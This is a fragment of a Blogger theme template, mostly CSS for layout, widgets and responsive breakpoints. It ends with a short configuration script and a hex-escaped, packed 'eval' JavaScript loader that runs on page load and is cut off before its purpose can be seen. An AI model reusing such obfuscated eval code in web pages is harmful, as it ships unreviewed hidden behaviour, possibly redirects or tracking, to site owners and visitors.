margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5